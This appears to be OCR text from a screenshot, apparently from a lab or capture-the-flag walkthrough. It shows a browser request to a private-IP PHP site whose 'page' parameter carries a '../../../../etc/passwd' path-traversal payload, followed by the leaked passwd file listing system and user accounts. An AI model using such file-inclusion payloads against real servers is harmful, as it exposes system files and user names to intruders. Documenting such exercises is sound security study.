 No es seguro 192.168.1.141/building/index.php?page=../../../../etc/pa...
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sys
network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:sy
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-timesyn
Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/r
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false jack:x:1001:1001::/home/jack:/bin/bash jaba:x:1002:1002::/hom